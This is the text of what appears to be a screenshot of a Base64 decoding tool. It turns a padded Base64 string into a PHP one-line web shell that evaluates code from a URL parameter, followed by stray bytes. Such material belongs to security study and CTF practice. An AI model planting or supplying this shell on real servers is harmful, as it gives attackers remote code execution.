 方法（Recipe）
From Base64（Base64转换）
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
输入（Input）
length: 50
lines: 1
PD9waHAgZXZhbCgkX0dFVFsxXSk7ID8+//aaaaaaaaaaaaaaaa
输出（Output）
time: 1ms
length: 37
lines: 1
<?php eval($_GET[1]); ?>ÿö.i¦.i¦.i¦.i